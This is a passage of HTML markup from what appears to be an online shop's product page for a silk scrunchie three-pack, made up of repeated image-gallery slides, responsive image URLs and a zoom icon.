//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443678915__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=246 246w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=493 493w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=600 600w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=713 713w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=823 823w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=990 990w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35114826236099">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443678915__main-34947087990979"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443678915__main-34947087990979"
            data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=246 246w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=493 493w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=600 600w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=713 713w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=823 823w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=990 990w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443678915__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=246 246w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=493 493w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=600 600w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=713 713w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=823 823w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=990 990w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/z6.png?v=1719570020&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34947087990979">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443678915__main-35060159840451"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443678915__main-35060159840451"
            data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=246 246w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=493 493w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=600 600w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=713 713w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=823 823w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=990 990w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443678915__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=246 246w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=493 493w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=600 600w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=713 713w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=823 823w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=990 990w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_3_4e5066f6-daa9-41c6-9913-028001163b38.png?v=1720802765&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35060159840451">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443678915__main-34947088285891"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443678915__main-34947088285891"
            data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=246 246w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=493 493w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=600 600w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=713 713w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=823 823w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=990 990w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443678915__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=246 246w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=493 493w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=600 600w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=713 713w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=823 823w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=990 990w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/z11.png?v=1719570025&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34947088285891">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443678915__main-35060159807683"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443678915__main-35060159807683"
            data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=246 246w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=493 493w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=600 600w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=713 713w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=823 823w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=990 990w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443678915__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=246 246w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=493 493w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=600 600w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=713 713w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=823 823w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=990 990w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_2_eb1ed110-f6db-42cb-8c95-54b09876f383.png?v=1720802765&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35060159807683">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

